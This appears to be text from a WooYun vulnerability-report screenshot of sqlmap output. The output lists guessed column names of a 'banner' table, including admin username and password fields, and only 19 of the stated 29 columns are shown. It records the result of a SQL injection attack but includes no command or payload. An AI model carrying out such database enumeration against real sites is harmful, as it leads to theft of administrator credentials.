 管理员: sqlmap
Database: All
Table: banner
[29 columns]
+----------------------+-------------+
| Column | Type |
+----------------------+-------------+
| "e-mail" | non-numeric |
| adminpsw | non-numeric |
| adminuid | non-numeric |
| agent_specialtyid | non-numeric |
| anyone | non-numeric |
| ba_num_voted | non-numeric |
| blogpermissiongroup | non-numeric |
| bms_cat_id | non-numeric |
| bst_id | non-numeric |
| bvo_id | non-numeric |
| danych | non-numeric |
| form_id | non-numeric |
| id_refferer | non-numeric |
| monmotdepasse | non-numeric |
| object_sub_id | non-numeric |
| operation_id | non-numeric |
| orderdate | non-numeric |
| pas | non-numeric |
| plugin_id | non-numeric |
www.wooyun.org